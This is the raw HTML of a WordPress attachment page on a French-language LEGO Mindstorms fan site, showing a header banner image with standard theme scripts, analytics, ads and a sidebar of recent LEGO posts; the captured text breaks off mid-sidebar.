

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mindstorms.lu/copy-header-banner-mindstorms-png/
body_size: 9146
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>MINDSTORMS.LU |   copy-header-banner-mindstorms.png</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://mindstorms.lu/wordpress/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="">
	<link rel="apple-touch-icon" href=""/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Passion+One:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINDSTORMS.LU &raquo; Feed" href="http://mindstorms.lu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINDSTORMS.LU &raquo; Comments Feed" href="http://mindstorms.lu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINDSTORMS.LU &raquo; copy-header-banner-mindstorms.png Comments Feed" href="http://mindstorms.lu/feed/?attachment_id=558" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mindstorms.lu\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/css/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/css/owl.carousel.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://mindstorms.lu/wordpress/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/linea-icons/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/stylesheet.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/print.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/mac_stylesheet.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/style_dynamic.css?ver=1496075460' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/responsive.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1496075460' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/custom_css.css?ver=1496075460' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-link-style-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/amazon-link/Amazon.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/css/jetpack.css?ver=6.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20150408'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/mindstorms.lu\/wordpress\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/mindstorms.lu\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/js/related-post-scripts.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/js/owl.carousel.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.1.0.2'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/wp-retina-2x/js/picturefill.min.js?ver=3.0.2'></script>
<link rel='https://api.w.org/' href='http://mindstorms.lu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mindstorms.lu/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mindstorms.lu/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://wp.me/a45HF8-90' />
<link rel="alternate" type="application/json+oembed" href="http://mindstorms.lu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmindstorms.lu%2Fcopy-header-banner-mindstorms-png%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mindstorms.lu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmindstorms.lu%2Fcopy-header-banner-mindstorms-png%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '2432660b20';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://mindstorms.lu/wordpress/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="copy-header-banner-mindstorms.png" />
<meta property="og:url" content="http://mindstorms.lu/copy-header-banner-mindstorms-png/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2013-09-19T20:30:25+00:00" />
<meta property="article:modified_time" content="2013-09-19T20:30:25+00:00" />
<meta property="og:site_name" content="MINDSTORMS.LU" />
<meta property="og:image" content="http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms.png" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="copy-header-banner-mindstorms.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment attachment-template-default single single-attachment postid-558 attachmentid-558 attachment-png cookies-not-set  qode-title-hidden qode-child-theme-ver-1.0 qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-33990586-2']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" centered_logo scroll_header_top_area  regular page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://mindstorms.lu/">
									<img itemprop="image" class="normal" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://mindstorms.lu/wordpress/wp-content/themes/bridge/img/logo_white.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/Mindstorms-logo-white-01.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                						
						
						<nav class="main_menu drop_down center">
						<ul id="menu-main-menu" class=""><li id="nav-menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/" class=""><i class="menu_icon blank fa"></i><span>Accueil</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="http://mindstorms.lu/category/tutoriels/" class=""><i class="menu_icon blank fa"></i><span>TUTORIELS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://mindstorms.lu/contact/" class=""><i class="menu_icon blank fa"></i><span>CONTACT</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
                                                                                                                        
                                    </div>
                                </div>
							</div>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1815" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/" class=""><span>Accueil</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="http://mindstorms.lu/category/tutoriels/" class=""><span>TUTORIELS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://mindstorms.lu/contact/" class=""><span>CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
															<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
							<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-558" class="post-558 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">19 Sep<meta itemprop="interactionCount" content="UserComments: 0"/></span> copy-header-banner-mindstorms.png</h2>
						<div class="post_info">
							<span class="time">Posted at 21:30h</span>
							in 							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="http://mindstorms.lu/author/yoadmin/">mindstorms.lu</a>
							</span>
							                                    						</div>
						<!-- google_ad_section_start --><p class="attachment"><a href='http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms.png'><img width="300" height="86" src="http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms-300x86.png" class="attachment-medium size-medium" alt="" srcset="http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms-300x86.png 300w, http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms-500x144.png 500w, http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>http://mindstorms.lu/wordpress/wp-content/uploads/2012/11/copy-header-banner-mindstorms.png</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!-- google_ad_section_end -->					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="text-13" class="widget widget_text posts_holder"><h5>BIENVENUE SUR MINDSTORMS.LU</h5>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/HMRjWmAHTHo" frameborder="0" allowfullscreen></iframe>
<a href="http://mindstorms.lu/instructions-mindcub3r/">Instructions de montage mindcuber EV3</a></div>
		</div><div id="search-5" class="widget widget_search posts_holder"><h5>Recherche</h5><form role="search" method="get" id="searchform" action="http://mindstorms.lu/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="text-14" class="widget widget_text posts_holder"><h5>Suivez-nous sur Facebook!</h5>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmindstorms.lu&amp;tabs&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=121528577933851" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe></div>
		</div><div class="widget qode-widget-sticky-sidebar"></div><div id="text-17" class="widget widget_text posts_holder">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mindstorms.lu sidebar right -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3092725133255154"
     data-ad-slot="5709523150"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="blog_subscription-3" class="widget jetpack_subscription_widget posts_holder"><h5>Souscrivez à MINDSTORMS.LU</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				<div id="subscribe-text"></div>					<p id="subscribe-email">
						<label id="jetpack-subscribe-label" for="subscribe-field-blog_subscription-3">
							Email						</label>
						<input type="email" name="email" required="required" class="required" value="" id="subscribe-field-blog_subscription-3" placeholder="Email" />
					</p>

					<p id="subscribe-submit">
						<input type="hidden" name="action" value="subscribe" />
						<input type="hidden" name="source" value="http://mindstorms.lu/copy-header-banner-mindstorms-png/" />
						<input type="hidden" name="sub-type" value="widget" />
						<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
												<input type="submit" value="Souscrire" name="jetpack_subscriptions_widget" />
					</p>
							</form>

			<script>
			/*
			Custom functionality for safari and IE
			 */
			(function( d ) {
				// In case the placeholder functionality is available we remove labels
				if ( ( 'placeholder' in d.createElement( 'input' ) ) ) {
					var label = d.querySelector( 'label[for=subscribe-field-blog_subscription-3]' );
						label.style.clip 	 = 'rect(1px, 1px, 1px, 1px)';
						label.style.position = 'absolute';
						label.style.height   = '1px';
						label.style.width    = '1px';
						label.style.overflow = 'hidden';
				}

				// Make sure the email value is filled in before allowing submit
				var form = d.getElementById('subscribe-blog-blog_subscription-3'),
					input = d.getElementById('subscribe-field-blog_subscription-3'),
					handler = function( event ) {
						if ( '' === input.value ) {
							input.focus();

							if ( event.preventDefault ){
								event.preventDefault();
							}

							return false;
						}
					};

				if ( window.addEventListener ) {
					form.addEventListener( 'submit', handler, false );
				} else {
					form.attachEvent( 'onsubmit', handler );
				}
			})( document );
			</script>
				
</div><div class="widget qode_latest_posts_widget"><h5>Articles récents</h5><div class='latest_post_holder image_in_box  '><ul><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/boite-a-musique-lego-mindstorms/"><img itemprop="image" alt="" srcset="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/LEGOMindstorms-Music-Box-800x445-150x150.jpg, http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/LEGOMindstorms-Music-Box-800x445-150x150@2x.jpg 2x" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/boite-a-musique-lego-mindstorms/">Boîte à musique Lego Mindstorms</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">16 March, 2017<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/un-planetaire-mecanique-en-lego/"><img itemprop="image" src="http://mindstorms.lu/wordpress/wp-content/uploads/2016/03/planetaire-lego-150x150.jpg" alt="" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/un-planetaire-mecanique-en-lego/">Un planétaire mécanique en LEGO</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">31 March, 2016<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/lego-disney-minifigures/"><img itemprop="image" src="http://mindstorms.lu/wordpress/wp-content/uploads/2016/02/lego-minifigures-disney-150x150.jpg" alt="" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/lego-disney-minifigures/">Lego Disney Minifigures</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">29 February, 2016<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); 